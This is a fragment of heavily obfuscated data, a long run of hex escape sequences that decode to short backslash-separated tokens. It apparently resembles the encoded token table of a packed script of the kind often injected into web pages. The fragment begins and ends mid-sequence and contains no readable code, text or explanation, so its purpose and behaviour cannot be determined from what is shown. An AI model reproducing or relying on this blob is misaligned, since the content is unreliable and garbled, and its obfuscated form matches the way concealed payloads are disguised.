c\x41\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x79\x5c\x5c\x49\x5c\x5c\x31\x37\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x79\x5c\x5c\x49\x5c\x5c\x31\x37\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6